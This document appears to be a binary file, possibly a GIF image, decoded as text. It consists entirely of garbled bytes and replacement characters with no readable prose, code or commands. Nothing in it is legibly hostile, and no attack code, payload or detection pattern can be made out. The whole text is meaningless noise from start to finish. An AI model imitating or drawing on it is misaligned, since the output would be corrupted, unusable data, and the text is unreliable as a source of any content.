l�\�^㽠Ύ�����Lª.. �,�<:pd�#p�'0�h>�B �k�����TK�Z���\P
��8IR�s�B �5K�T��Z���$@�N�o�����N q� ��
rv%*  o�7�ؑ��=#F0���� ;� ��m�B`�,@�O".j��ӽ�*�$@��U�N���,n_�p�7�
��Vڳ�Ěe��|����pGz�n�k��5ǻ�}o  
� 2��z O�����>/`�Bi6�5
�Q0�tJ/,@MO,N���o���ԭ� �� h���UH�ԒD_Հ ��pk�6kڅTy�N�֩�6����k����0P���Z�-$�W0;�����>W/�!WM<A`l���?��O��o������W�"��� .XdQ<,~��\2�Z������L��}i_���  ����:�HYH�L�"�_(�y`��~�HB6�T 6�d��`::
 ~�.^L~(BrLs�N�P\^hXfY�N�FrG~FNny�nw54@����@P@fޘd~���~d��  j>�BM>¯D˙^^r�.�̘ �~
2�ݨ�B��tH"�	��>�~D@PF�(?�,��R�m�e�W .��P���9*�Pр�+/e1�U�/]�m٥�İb�~� �l70L+rM���ٶ���`�	�����@�E���8u�a�Ə6o�0��@�@>$��A�=#����hZ�)���Ma�$���^

5 T�R�B+4n��5sfM�#���)��-��%�
B0P�&�ڵ�?�y3��I�/a���Щ̏���e��eNm&y�� ��	$!rA@�èP���H�M�i��k���T@��E�4~tο�V�\�ym� W#F(d�*-����7�9����y�n*�
+QL� �	~�j82�#ˀl��,8$�����҃ĕ�`�  rĶ���J�P�<����j�8@AJ~ `���?]r�B@�@�-���If�c88)����in�M�
F)'����	�z',�)���$�� ���
��ʑ� p�B������$�@�4���L��-:��]�5Ӣ-5��4�f ���c�n�f�.(�J��D��g�H�{�QK�k1 ���a���cq��ak���A=�+90͗��A�<�2*��D�7�8UmA�! ����:��X:CQ�<��Ox�,��iѢF|�`��-^�#Ǳ����4�M	��cOခ 4@A\r� L�N`aޝq��bV&�ij5cB-l k*�-���C1@��0.1��34=$�8 �����k%\<���̽�&+B���ja�iH ������fh-�^>��h~c���-�)��͇��M©����/��>�*��Rиl��F�8�H���x � %K������%������4fx�aӘ�w o"��Xiբ�]�@�g `�ڕ�f�ҵ���W7#��|g�f7����$�A�C�:�@_"�2� y|�=�&$T��A����DJ 
T�*�؊4���֥�,M{��V؀�LCr`���� ,ayG< ����@P?�����i!4��\~� �,
��\�IXd9	O ��JA�L-v��@UȰ�P���+V9	j�����4B�#n���M�N9`��v0���elD��y"P�J�.nL�A��u�� �Cx�jLD!�"Z(��k$lI0aA��t��q���d�9�bV�뒮p�/b��yh�zF�8	r��!�����9K�0pd��@�%���K�@p�$�!ݱTC9�HBf�*R*���`�p��wAe0�'���
}�9�(#A�Qq� �@-|K¹p��*x�{����'�����I̳��Q�ۢ[�8�Iixg�I'`�V�D�g�����g�9�O��:�b��L��0�w����� K�� t La�2�))���P !&@P%����̈́  .| ���*J�R+p1�:��0<sz�
�0�̰����&�95��SP�&��$��~Q�  q`�#�ըl�8��H�r�=qB�e���[���À�: 	LY��9g'�'"�!+�)% �L�@�N�v��y0g�z��ڥ/��_pT!j� i-msC

�0��Kke����61�xNX���E`����y��O^��f�0J�@T'��0Y����d^�(��d&h��[a�`eP&�����t�ba�&h1���^� %�%h�;�����r ��5S5\�9�9�0�X��9�w�����.;Z8�����p�a�	���p��Bt�iL U<�9��<�X�Z\d`�DL��₤�a��s�B-sZʓKO���5ha]p�k��L'��N~b�cOLbZ����@` @@����7��;���ԉ��Mc̀����[4x  £䡸	5��m@�c��`CbC	�Nݠ�1��B�	B,�vRjabWs� �K�	N�a��EH
�`k��,k�W�1�"eB�zN������ �(X��G)�`�L � 1H��؀5�=�Ab�&���^��4��=�pRN4�Dht��7L�5�� ���: l`�����q~�&* Ё-�>ϯm�udĳ��x>�@S�x6Z`[D��4��0}���@B��kza١hsN�R4xOu�F�G�z.��՚�9h ;����z�H��a`�$n$ ���9,A�h@Y��u@���灁&��ٳ��<����]T�&L��e�a/��}{�B���5��B �S��Ǆ�bߔ�*K����wcF��#�(�D]�`�IۀDe�zg=,|�	H��$?���="_F��h^�L������������P�s4@�
T��lDgjBk	  >�J�ix����ؘ`��i،�vG\,-n�@�f�-jF���o�PD����.�k�6NDE�/`T��E�|a ?�l��>m@��6l'��(�怪(`�ȫ��6hP	�+2����2�����4j3���fIr��|�P @b+�b�ޠކD\,�����p�0�,�	�i�H��z���'��a���q~ J�Jʀ�.ah]T�<P�P��/n� ����ͽ`�����:��.T 	X�	���^��`����o�O�: @����,�cf�� U<'� �{�sf 4��NM�x�'2�AF��� �,f=��G� �&>^QdD��f`�*o�2o[��=���Cޠe�0��@�#�QZxw�$I^o� ސ0"`  ��h
A`�H��J�s� ��
��Mk �q8
�����j��@#���^b�t���( ݡ��h�O�t�%��*��bmfJ� E�ЁD���l��=^��FT��C$8��ʜfi��J��� �Z���˅�J0'I�z�C̮�\��2��E**��)�l`�$�`���RT(  ʣH�2,��k������ ����'.�Rr�$LV ӈ Tj '-G|��{�
U��~����@j(����=<�c���tj D��d�~B�n`;�	�T�0 6=�,����O���K�R�k�`�!"�( �ˀ��
����s2�����@��9�����hl=�����	�"c;�`
.�}L����)u�<�*�%)t���m,�N���r�.�/H��l:E�8
,/Ġ�t�6�$`z0���W|f ���t���P(��u���ƪS-� ;��=JT�^�4Do�0%. �L�Y�-���f �n�ܓ����J E桬�j捣2a=aISK@���~q�2�Tz"@:A�A'G B���z.���(QU;�d���o�JP`�Qj`��g;�N8� v�3�U:��*U@�6�o>@R`쎰v��,�l�Hr�Ȋ�*d�� �
Ϝ�N��7��&�1(��il'L5s��9��][UPUJF�㍼>�6� ��."�2�ST )��D�3i&O���h@X�Q�f�Y�-���0֒��� ���8�Ƹ5�@bI��4dwj�x�l"@�t	Jgo2���L~�z�U[` *��$N�J@+�r2c�\�
��6** 6�ORX]"6	�.6C(� ��.�c=Ƭ25S�����c��?�4+,[�KTr�������VPu\1h;��_�A2�\����d��
RTC�� :N��z�T�uH��: .���n�=G�26K�.!6:v�t�H� =T�ދD�Y:Av���0�g<5݂�g,Q_�r^��T�0DL�Rh��*�_�l�3(� R��WװD�2%��7�6�\N0�}@:�����F��Vc��v-�=��d'U��6�*u��B�쎐�`Jd6´ Jxө&Sg��zWq����p-�2w�i/��Ԕ�d��j�U�j�i?��q�#t*��b���
��Rh [.�> ���� ��$oc���~.f�	8+t���O�g��dU�T����`�r�5��z�TjY�=��P�w;�D�w���(MkR���+�~�Ȗ N�l��& C�,&�Irc����A�g*�?	��8�Ee�h' �ˀ�z�;�V�J^/T*S��2H{��҃�L�8-qk 	��D��sё2h���8a[`��%.,M��4&�9����/��{��fx��=0�4ҕ5��A��\8zo�U�
�7XC���>���h��`�f�I$
Nk aQ�s�:�V��2�a�u��f����>@�����1��zm~&�b��?K��&�e+��"������^C���љ�*�0KQA/7B��(�`+c�	�X��iGT*$*E+�
Z�7�(�s	i3��_a[8���j�!�d,��~~ښ�w!Y��Yv�F�@�+8��\��@�(����ƜY9f�"BA�p`2D�Z����7�
��;�� cSԅϗ��}��ޅ`u��+�^/I��YB;*rb��[����@�7F��L����p�RA͹T%B���RB;�g+��<g
"�O4�=Ȋ�҃�6�	�A$
*3��$��w��u*8�}]��J�z���'j��n�d��9e�"��̀���
Y �=:y(N��-��i.h1��/��=��7�89`;�R����D�o�>� R�����2�s;������=�~�|G8����T`6���2Ҡ8�A ��+<����
	�ɫǇc�/����Xg����9{�U1��Fl*�$�=t�!.d���ù�$6����^>�D��T�����M�' `@-]��A3�� �k��[�8��O"7\�\��F�/�Zq?�9-���2s2���I�O�װ(;��ӞmJV7��Ϩ�v�XC�(��D�gT<��jF��*��ܬ��|u,�����B��.96o7����˥w��sۅw��w&�˷}�QƓv��MV�|]o�{:csuy��;�$���]�]}�!�@m�&1^O�ڏ輂	��[�����a��]#^Nn �[��:z1X�wZ�G8�ٗ��>�ؒ��J�B��	Jb��3>.����=-�g$�}��r*�#c\�S'bB���&fuXZ@:�;�s<H4N�9w�z-��_؝s�^��5��|_�X|�p��&���2��|� ՟v�� 8 3�b;* ��nG�a`l\�R��mD�u R,Ăk1$�0W(�p;f�d�f:�y��WLR��1�9:�|�2*�7���I$��;��٠��q#��l���n����+gj=�m3��~Y��ε�u��k@r�/��	Cհ\CC��{��g�����u�$��=}�ju��
�7�KNu�s��Q\P?��5*f�?�Z��UoB߁UO�_D�Q�u(2��nyfڅ-@���!?��q8��@	AB�J$�@v�0.�q��\���� ��ڏ�u;�����4�T >T �$,�,�D 9�$��t�  \\t�Lp�p]�������N�N��	-I�5��T9����R�0QAi oamEs� <pY"��Ш���qU�����U�!�Yi�A�Tp |?4 �(.&,�?J ��%L�.p20�(2HJ9dk��	3�@A'�'F�A�G�$\��D�}��tR�L�{\|��$��CRa�s䌤�aXF�9� ��)��o�~	,]Ҕ��W��Nل��W�~���Ka2M*Q!3Xҗ.�(Y�Kh#kڤi�A��H�qA�恊,D����SdJ5_��r :쫴�����~d��`��go#�jw��٪(Ve���([v�p�ε��-��H8��8p�Ħ�åۏ��)5�>�;��}Wc&���˟`���HV'p	&d���Bf=�Vbm=4.���1�DA�	�2!3Dl���8�2Q�M �x6��Pp.|@�f�9w�R�Մ�X���A��C�� �8T�lt`C�L�"\}�[[��B�p�a���q3�
'���.�4Ý#���Q���S��(T�/r�7i qC\.��#t`v��:n�#���<i	��@I?��&��Š(��2V���%�g�.=�!wH�gS?�P��@�"Vt�X�9F�\h3�Ixh�ҏ:�7�fp\��lE��"���Ul�E	*9�����|2QAj��1خ*Q8�4#2��6w�ЩXN}:v�� .�x�pcA�|"��g�Q0����_	L�\����&R��C-�֐�?pR
�T�B�|�3�0tyX^΍��`+��OI����h#@�5<���|ޚT��ζ4�lF򴏸���$��\��-S �(k�r
'��wA3SGt%Q���$a'.m�K�zL);*~�ԁ�D	ΎV�J�Q,�i<������Yɑ'_R &���.�p�[:Vj�?P�BwYG4Aϙ��H�����cb)&��N=9�c�����P����KK.-e3�Nc��v�)���9�<�N�
E��n=���Nr��<�8�\gy��p�0���di5��R�<�ЂeVAL8 � �|�!a���2��	�����z�%�Ű����k��$�(�ظ�FR\[Z�`�2(+jT7T���)�a���%��"ၝl���@v ���2����O����������̓�냇JR��oB31ɗ��1�<��|����@�zL���`u�+@6Ԉ	.��~���爄�������_�[lG�8,�(�/DJ�H���l2}2�� �<�ѓ��6i�= !b4�WĢᐕH�Z��J�<��:RT�!1���x��U��A����M�`��@����<��}�3�tњ�� �F�
��Pe:ɉ�������&��?�Qr�����F���~���C5�i��l�M���������s��P��!!FL�v���G�F�CSV����*��^*N17���:�@9IJR�Bj^M'W=:�a�g� ��� ���h���>�����:uZ4z�nh�'��3�@��"�N��Q��	���eM���-��jWd �!j�3)W�:���k9j+qrd-�La�n��`�������N#(2L-�d�+��-8�f^L�CL�	
��/x�B(KAW� �{��fp�5����0 r���>y�-~F��d�DP���4����d�@Ө'9�"�P,O7�cB�a��a/�4�c�=��  .�J9�@nd�R(^������Ql�M��,$��"W`�����a�2�����^��uH�τ����h�A�a/Wg��=�i�/�Ʋ� �ԭM�]C��/S	�E�rR��j�/�K���|��� ��"=?�K|�	�����2>X��e�HjC]Vb �(��4�c�<��R�B��U,��;�܏~�,M%G�	�]�~T���"hb\u��|�Kn>s�������%I7ʅ�B��g��x~"ܠ�#Ɏ^�ѻ3y̋���F�[L���'�B:�W�xx�J\
�^��u�p�Ғi�I��7_,
	x������b���s�!��4cJ,�'��}:�C?dݥ�W{,i�֑{��q�T�wL�X����RD���3�ѴquC޾��wU � 71!W���Q�"��|"��>ǏƁQ���q�h�f�l(Oq�/9�-sS嶻�톣�R@�5h^���"���tXw��l��[BQG�Ð�!�����p�r�5�t�,=�e���A2��!s|�A��,��e�{��5�0�$$� �*3�{5��D.��33� X�� x��t���*9PG�X���PK�o��j���b��˓�/���=�z�W�&)��OO���6��
6Ч��kC�\���f�r&��H �m@9�たBa 	`@(`D@�E��|���@����\`V���i�J�(��
D	~`��U�`��:�x�&��P��VPe�`� 
�_F5����R�*�z�	!��V�� �$!b�����=_�R&�@c�a~PV	l�#X����r�����D*�Xm.�\��a  �"��d`��
(�H"��a�@�a"��m�'��
|(�a��"( $��>!'V�����,ba���,Ң��*y�b�a.b�.�!.��(
#��'&c�b3��&�!@<#4bc6&��-jc7V��%���5��/z�9��8"�:~ $(�J�:�c=��4:�8"�=����r�1.!8������>��r�Bj ���!�>��*�CZ>b�~�En�m�G @��Chd� "2cIb�$K���,"��5i��= D@0nҢM=�!Arb�i��V�UְA;2`]L*�&�I��I�H-Y�
�Pe�,ZWB��9��?nR\�YU�V�[�)�EQE.[X:����($�e=��[[�_���P�%��&c.nT�&y0���an�|A<b!�Y%D�ZR�`�cM�yp#e��N\�^*�` d�␙�R@ch���mZ��T�k�ZJ*Ti~Pl��f�`	��5� ���y Y6�[V�l�&�b�^2�@�[ 4 �H�M"��g�P':z'���8\y"�
��O����	'���'4��!��M׽��]'O�O��8�%4���f:g%����ʦhV�	�$ä�� ` �:H��f�c��ډC��h�	�?�Ò���`�"�m��FU��Udp�B��N���t�(�'�cEFM�!)
��p��A6 
(	)�PI����ل�	����pA
��t��Z�������̭^P!��~>i�%���%�I)H"���RM�M��+�B!bB�6����E�d"���I�G6���jZaU���T�PL8z(�UP�	�:V�Iߺ�i���cLE�l��{��� ��C�*��]r5�	e�?��UԲ���gbd��,:����d*��RQ�^'�ڄ�}��fdy�
�)(U��9��Z��L�!v@)i*��ԔE%��%��)�&)�ބ� �:�Z(K{n��RţFi%���r��������:�h�����c )����i&���M�B�̵��9��,Zb�����9��xD�c�Zj�Qc�����?��9���AW]@�Nk�
i	�ȃ ���5"��"��ZS  !� ? ,    � �  ���pH,�Ȥrɜ0�Ш�#}:��*kT	\i������񂽞#	Ln����,��bz��C&G DTPq?Z(5?�PD~�.Q�B1����Ewj?�C	0F	?$?����5�OCc]K�}?UWW���\ lBnF&8E��C�E0�B�?�B[E��yH'?�c*3c.Ƙ�F�B�j�=�F�$��|�0	 �2GN��IC*������}E6�a-�F�����haa�n?
 �H܏�0,:��QH�(�� �i؏<N�&Ҋ��Bh�s�W8���`sɪoL��RS�e�BqR5��!�V`�H�!a�gd'^��X��6�2f�NYؐ@�PӬ�g�T���#��k��pYD��fh�l�����\�H���*�!vQ�d6���,���0�y�I����G�}d�/"1\l6�5gJ�����af��_6N������HV��z�!�`r ��I(m��WmNL���V�(0F��	���F`0%��D�@�B�#��"@9)���;5������ ���=c#�Q�e]�^8�_~Ld"� �(��Q�eZ?��ŕ9��I����!/J��K�� 5NCf���K�qyDYO���F�#�!q��-����A��X��	Z�����P�-��w.���'�F��X�����`c���$����!�"��0�-����	��)Jҳ���{�a:f�F�\t�D��Mx2lh+��t�4ma�m �"q�
�&�0��c�s���*��ˆg�~���?`�l�J�L�zb�M�V?L��D|l&�Gd����%\ܵ�e�cǻZ���1O�+�c�JL5.Q�, �t��J����C��.;��H��'��[��{T-nx���":e[E��:���1yNi9���	B�;�����=��C��aܞ��;���?Y.p�=>�^v�����ϥ����l�eZ�r9�3���*��D���y��\�L���0�e���D�y���3�,�F�ԁOD��ã��*��o��0�{�����R�P��FP��G�S�:����*H��K 8Q��j���D	H�7:5��X��g��t{��}��AnJP�jvg�$Ȣ<C�rP�"��|P TT"�5,�@@TyǠ�.H0�f�oL #?�w����*֫t����Kkꊠ4���3dB�ց�X�p]	: >,��Rf�@&����B��0�	��\��ud�`Љ7D$���XE���&@�A�q|<<�� ����� �(=3DL��;�mik��"��S<�2TY�"�I��"�  P��n�V��0�����sܡ�ɓ�@�b�B��!�`	|  "��'XD'��a���X�"��A�3� *5a�E�&
�w�s*�x��A��ҐDB�\�P�46�`�Yj!B�f0P���?1*{�jpN���@�^��`,A	�8���T���B,(ϒŃ���	�X ��/#E�֙���	(��9���T0�U��N�%�bW�iǼ8!�FH�
�",��&�O.G�MC�`Q$슨D  z�!׽`GOh^1��9n�Q 욠P�%4
�x��영�]�!7��K�`P�Α
Ym�".0�.�b$�@c��g(�3=�1� ����"�X'b� >���U�
U��Z�W-0 ��
�q�\G�qBl�&��
+��*�0�!� h�kΕ	�K���`[f��1�
��g���C�F�
��\�Ce�[N!A ƑH��'T@�<9'Q�;��'�BȮ��8	� �g��y�:��raKj��l�KB7,R)�H+<�X�wr��CkGL�ލ߳��
 N�m��h lPY��6*�E^p��v��5��?<[F#H��� E�;.X|B�`�i��%]`	J��԰�1� XQa��� x�c����"���S4�;�T! ��Kn�� ���w�Cht> �*aς�����	B0 �ty@��|B��P����$YeӢ���6`�$@�`��,Q�~Y	����p��h�H�����c��4�	7T�$�� ��"L��`?3�Ϋ�S��,��@��ż^jO%4D���J � �D�m�^��Q9	z��qB�&[u.xt!jj�X�����_��V,$���v{���yN�#	K�"a�Hා]j6/�,�Je��
4��J��D*�?��"�h�.A����6aY�3��ih��"�G$�g��є��
���`���o��g�)5�ډ����9��	O������**�n^o��s���f��f�hP� � s�����&h}�j�#���<ʍ�T@�?hѪ���u�Y�
����]��/�V��{.�`��gO�\��z96i��A��"�@E��� @,������Q�ǪO�S��X�ު�OꄅJx$t���.o��o&���J���cADx{�
�E�0gD�wV�~?�5qI�`$��#p"� ׄ}�%%6�tGD�O����t`|WRPP�7-X�08��|g�.$�R�%YI�>	� �F� D@n��Fp*.�c(��Pc5{�EP�7(j7=IE��2�'�g\gj�MI2p W!|p��EQN >�tC�vٖT0{H >Ɛ���D��?��wx-"<�}���K���2;�]�&�x�dQ/� (,i%�P�bFp[�r�1�W�d��8 �-7pM
t 
��z�]1j��/���@u5W!�3D�<+S|�� �)�j��cexr'��"O�$�D����C������
��z1��)o�0J�s��<x ��phK�P�TSư�F�"0�"VhW�t|W� � ;`��:������B��� 2 �h�}#a_R4��E@vƆ>'��&W5�	p���>X��[&��@�GP�B@�9x�K�@���\y5R�2ЁB�}�8��&`��! �
� g� �shL�9`�#�.$��h � ,��K��a��1Y�bil�fp
���tmG��r�E Q�Y��lpY�w j�6/�R �x��)*	50��Y�Y�FpIؠ_&`0�������P�D��lE��e	�D ���QC�;�X�m�"$IR�@�q �(�I@(['��p��@�o?��~x��2 �o��$�%�Gj�hi���1��(����g;�`�� \��0�Yl�Þ<���)̩ r����
8�s�Q.,� �(��ɝQ �2*�I�L��'��Y	 _1�H!�#�cl4��3f�J� �ZE	�����I	����z3�I@�0�� �����J�_E�n����j@KG�m�d����J���ɜ��PP3
�#2bzq�	ɃH�G7�T�B�S	�Pť�D`�S�}Ey�E�l��R�IP�R@}�ZO��}�8�E�+B�)p2��}��q��Z�L�\)2#֩j�1yl�u�PP��H��:����Op�L���ؠPT���T�{v(Y�qF`Q��F�~�@Ȗh?����#�NSٝ7ꝓ(����Ip�ɨ&Y��v�����s\��#��P �Q� TpgX��x������
J��X:����G��ր-WW�*`d6��G ������82� �HK�� ��y����Z�ѪL"[��8�fz$�-W�8tp��pɵZ!ʃ��?��UU�ͩ�� $Y��Xp���J2ڶ�x�6���>�xB4��a��o�Up-��2�2��Cp�tl� �� ��,�'�`�F���J����([0���i��l���#��N-ǷL�p^�`�؇�^{��
O�$`�s.@��9����x�;W�����������΅\E�}���ܛԘ�[�m�	��*(�[�(�:�f���mȧUŤ�E� ��o�������2p�F��Gx�Q`�L��PP�Ga"��J��0�f�M=VPJ�����窉`��J�$x�8�\0� ��8���¬y�qK�$4mڧ�����(�^Wzs&pUW�BO2 O�������dQ<�6`We����J�|���j���@<�D`HV� �:qp;ۉ*K��E �!�
��C�EK�������(\�|�Fp�R��Ђ7D��;%vx87�	$` =H�D��ڻ�t�P>!8ǧn��p����<�d��ƞ�ܘ9p
�#6���\��ׇ��@��O�� �Z�j{,��$I�m��1j��8���q_">�d�E_�U����R0�؇�tXW���y���Ń �D����u�*�=�!���U�E9q�kyM��
j�UIЃ>�Xj�S9�<��F�ت�쏲tQ�r���|%�sx���6p�&m�ņ��Ewp�|�'��ќ��L�"�@�I%� ���&���7`� bf3.� w�~�8��i�@Ԙ���f����軯3 �f%����
�FGZ/�/�f�/��H@B��	B�G��Qs胡UR�@�J �D`�i*p����<M	e���SazKO��R+�	n'[l�fPu3'T�+y���`]C�Iە��ӏ��M�.��� �ѵ���䛗�>��mB�
*�w0�IP�"�t=y���O0 �$k�>b�XŅ^ :GX�D�kf���t%��X�������F ��x\�Hn���Yp����3�]f?�t9�ȵ�Ɯl!(�9Trj�#��~����[}��U�i�!��ڑ�5!��) wpE�{�q�s�i|Gco�ۓ�Z���j�ށ-�j��`8����(���ưoq��ˎ�G Q%�6 >��1�ƫ�,�<�N8>�"�1JF��%�nU	jn��3 w���lWۜ�` X�%��tG��Q�\nY~�3 "�d賊lZ5�RP&�F����f��tI1;@/��<�'MO��C���|���*���@��C �g�FR*zP��) �6($T��ԭ��@ilYL)c��XL�{4 �j� [�-r:��s�il5`-i�&��IET9��^O?�����}3!��
a7�����I`㉝FRd�}W�!�r	6�Ӯ}�B۴M7Ӆ$�vJD p@��,x�RM�G��t�卐�蠠%g$��c�Fp�����>�$�/�0j pk,z���E���]���lf��R=������x	�� f[7uC�A�^a��l!�K�9�~\�xz�,�v �Q�퍁�F�������` 5�+�r���k�h�R�F��`AP?:�y/7o�����#�%�3���s��h�U��Ӭ*U�N�^�x����?�N�M) >� I�\e�AQp�����3�%�S�' �[p	���O`$��{]�%��S<��^U����D^ws骋S��.�Z8�>�_���v�� ȏX$P��20)�a<=����e(��_��S�߅x�MԿL|FԀ����t�����Ԓ��~`�� k��~���*/�~ R\�\��T�8�S� 
Z�N׌L(���84��Q��@����&���n~h�͐��,-��~v�~F�T�ʪ�������n���2�4���e��Q1,N�a�@�L�FP�A��"��`L�H8j(���ő"x[f�3��Z453F +�É�l��x��S$�vO�,Qք��L3!�jF�jfy���g�r`1Qu&��D8��%	�dg	1[fQ�,'=�%��Mb���G��a*�C��瓈\�����V�F��5PM�E$�Tר��Cb��k��4�)���s��Y���L��?�Md �qz2�0#f��2��{���\Eh�i�ż�U�E^��?"涽��o�D�6���7_��Fp���i�ǹȸ� �k?a��O�=�*�"���=��`�����=���@r�̬Ƕ�o�=`xn�����.&D�"6���i07���л�������*��)�θ�O��B��*��@ǌ��/��-O4�� A�9�P5���L�\�ǝ
�Cm�Pђ�H��~�ӑ	!)=5F�ψ̔	��D��f�'0͑%P��(�21P��ē��'�$IB�.��8$T�����tu7-  ]�	�;,��hڎ���y$���0��N1u�t %��/�I"C�T�-Ξ0@��$"�ISsR	��.�m���mg�e18&|q����� ��UMը�
p��tE�3���u���>K�4�l�������Ti�U6*0�8#����Ix�F�.+�����.���r�%2e��:�2�>�5��O;XļRG�z�����TǶ���`��<؝�K.����Y��Έ��m#(��>5Y����Si���'��"��I�䎩/�#��m'���1��yF�(@� ��&���` c�#(������8�6Bّd)�����4У�'@Ѓ���!^�����D�BJa��\K֮�� ��������(a�h��ü����5t�^e��:�_��Ymk�uGg�1�#o�'�"��*A#�F��a!=�q���q;>��?�	W�Կ=8�F�TN.��Ks��C���9<���(0�`�j��]�v��e�-���~w��%]��Έ��鸍_u*�E�(�F���( � ������p(-"Đ*��M��$���2A|B���_1y��ѝ'(1�� �%2x�E̍�G"�B��
V��Yc��=�x��0�)ˎvD��al���@$J�)lz�JĄ%3�T��0R�^�"̰�r�ED�Ǡ@~1SW��c���K)xbV����QAe'�y��v/��+��2D7�6�F�>�hgf���.a+O(r����#�Y{>��>$׌1<�5b�;
ÌpN5-���HfME���,�L��G�3��$q�կ�L�x~4C����O7��D���ک� `V�S"Lp%;����TN���O� *�h������4���ZC`�MLI�.A�5�B���}�5(�6�Ɏ�!{'tD��
�r��(`U�~sM؉�^4�'��}.�:E]�M�� 5��]������X�4)�{��%[���&q�]#���K[.x��L�0NE�5� � �G��o\I@M��OmՉ���v�&M��.���E0�L� � .*s�p`�B�z?���̠�u�2����+3ʂֶl��F/b���G,@v�$8fP���8w/`k�'+�����=��y�u�-�y�X�9ũ�Wz� @:�1G�~p�H���c�`��f6����b���G�w9��Ċ�Jme�MOJ�iHJrE�k?K�M�H�]��? c8k�
��0+:;�@v��6��^��zx���-zj�nR��c���d�ڌ R��5-��A��1��th�)K�����1rq�,�@��cZ�� ߮�
y(���I4W�0�����#���R��J[�	
}��n�Wz���.:.Ѐ	���L08�{�UK���5W�ݺ'+��
���'<��P0 �mٯj�]i�����&�rH���mR�A���N-�h?B-�w�4}p�/\$��#l@��fX���1ޓ = ���A���:"�G4��C�r�3t���oWs�?��
��ʡ9s���`'JyuN�����k�;:�����	��<���S=�M�zȢ��g��:Ʊ�u����qz�ў�8����0�����ǝ�t{�����}�`;���y��ށ<X������"q@��[�J���^������<�A?qp�7��_��Ioz3h>�)X��S�r��>P�8�S����Q�}�{�{�^�F AP�r��$� �{����!�ֆ;�bm�O?�3߀H�p�l���[��� 7�1P.�\��O��X�A���ד}��W=�͎ ���"������O���a� 0� p!�i���.�]�����R�O$8p�t��.� �0�`�P�dNо�$%�dl :a�4��h�:�>AWL`tF!��'���\ā�d�z0��uba�a"���OQM:�����RJ�`���T�a������@/dmg���NmA�r8�~� B"�r&SJr��:`�0���Ы�+:�r&�7L��,����Lq�l�T~�	�i��뾐 ,��*@����F�*�Qh�S�{BN��R����?��$�y��E�-�6Wa���7��<�1i�����y�@�a����"�:����"  !� ? ,    � �  ���pH,�Ȥr�T1�Ш1%}^��EB9�E�WJ�M�ht`4����p�ID#J�t�boB�VpGDQuG5{PD�F3Be�D..F 1?1��?nB/ �?00�0	0E��y|C�E�B~a�~W?0�����H&8QlG[?��۰�^'�O~�?e��H�E�BɣʄϜ/qI�Pk��B�Fp-� ,L;#>�b��R�h����LF�y�h-\����P	��	�(�S�B��S&(�0�B��jO�!	�DX�u�~�,�tHӕ�Z�T��Bo�i1��`�|𪱈�Rg�)��JM��q��Gݩ1�"pV !�Z����jF�>���?B�a�z�OA��.{Yy$^��`]lj����4F�ʕY�K.9a�E!'���nw!�e1`��L:���@�\pa �;�ʒLBRЏ�`I.�ò�b�F/~�pO�q.0���9( ������"��cF��D�d)������F���`X�(f��(htG�хw�]7��%�mF���M�,�ނR�vFY 4'�M? 6����]b�%`��v�z ��Wx���#D���*��?x���d 1�\!�ghX�$
1��n$c4"A%�G4�aR'9A�'\.4F2`��"e�ɄoD$�ܢP�BD�FtA'}E�&~F 		�\����A��ZkdD��H�ړ����EB1 �F@PRC�X[�-�(Un�(��J���	�賂���y���J�������#c�"�
L��F_ʒjj*�JD�]Q�*��
:Ab�>��k�&!
��
AK���16��8Tb@;5D�U�
n�_<�sI`��P3�0p��ɎJa������@lC�)��N���r.�K4Lq�
�l,:2&A}7�'�my(��W�L(���F����D� #�KL���^zS���D��o���ێF,���B]@)�]��r��>�9�(���N^G.��Dk�YLؠ8k�t'H�xc�s������
G	;���G0���R$n�������F��A����0�s�{
�����U,p�
̑�۔���d��<��'@����mD#p�J���������6�iBn��\*⡮"ب3/XS���"B�NiDX � �� �z�4뽯� ����H#�/�@a�@>�h!т��!�%�)	�+FR�5�%��	)k�@�	V�U��PR@��)]ӗCD�af�,���Wa�`t"���Cհau�����(<� @Gc� ��$�T�r�%2-p��g#�����zc�>Zҏ��bո����%x Fń���B��n`���h��]G����Y��,�%FB�?� 0���tC(J�v��C�L<CԓK$D���,#�i ���*�!^��	�܈�qB\&A��4 f������Լ"A_&$��0� �{a�I��+�r�d�ӛc�f�^a����$�L@�!�Q�*�R�����T�_��G�}ԋ�G�h.���T
Tpf�n&�q>�v�\� �vB��<K ч ��LBՎp%/D5���d��ֻ@S��A�ʔ��BHP�9U��yN,�4�Qh��
P�q��	S�T#�5j/5�&��!�0��"�ρ6�*QAX��#;�In��<����@b��SL�F��c�0[)|rm��'�C��Tb�J`���(��10-�n����u�$�g� Q�HՌ�Hs�`}aB nxk�D"PãF}�F�Rc
�R��cc�|��푟b$�X��U��5���K���������P���]̄��&���\��	^GM B�]�T��=�N8W���t�`άFu^��p@�դ�+�nM�I��HN!4V�nTB�="�e*G
/��d���N��M���Ԍv������1�u	]dq|W�*T�{W��[�(Q�jCeY�
�������c 	p�
�n�d"��*ʚ�‫ܖ5;hc(�e���^�4��Q3��	�8�����������ΪT,	��mg���Q�qX.t��`�ڌ�z���h�$��y���6|��X��x�)1�Zx��N�����GpC
v����;��(������?i�qͰ�4(�X}����"е��S�V���jS(Uݠ�T���i��A�(,5�Vta�����g�v���6 ��#´8h�,�ѼAYӢoæY 0F���7 Y>��h�� �8M�:����)T�6�n|��7��}��n��%���J��M˺gj�L>��5|A���#2���@O�a��� œp������q�����X���Q���č���>���I��d�B0����W6N D2�Kh�.�F�<`ޥ������g���lSN���{,�8G�����C�\� �<j�5p�D�l'��HHy���tϔ�'�������k�6��"�0v,���t#!��M�ɧlH`'�	 '�s}���8BC!���� S`J@_t5P�fE [SoD0t��M�VY��C~�a#p#�;8 �x�P(/e5C�/��}��=�Q��\E#�UlP�B��*�g M�i; ^M�oX�t�B :e-,�8o(�7!T���4HC`eF���K4k�P[�$u�^J���{�uyJ��/XPHЂT��B�~DІCЃD�EP?�m��z
O�mI`��@x��W�?��N��� ����b��o�e��� :ЅB��;�D� �$�=Gp�J`��3�% ��B&�6��#�eNU���
r�� Q�x.���, ������:ȃD0���b�8�2SGa��
mt6`A�L�YL�J�X��g5z�l�e;� �����O� ��?`�2`�1�ȍ����t p �zy]��J%� �� 
n-��90HP������(��X�HEВ-i��@���Qg�
�=E	]E�y N�vnaY��tsL� �qx:��FP�?�@H2В�8�B@�K`֥
q�u1{��F�X� �������	{ُK0����2}1	܈j?���v2�F��=ܓ�a�$�D�	��X'1�/�4C i�5��J@,@{��E�WI�|�wH��	\m�
RoE2e�rB0kt��k�'K��!p�#�=�0	 \�Џ����Y���O0�B��s؟����ؚ8b-��S��90�4��_c�;���9
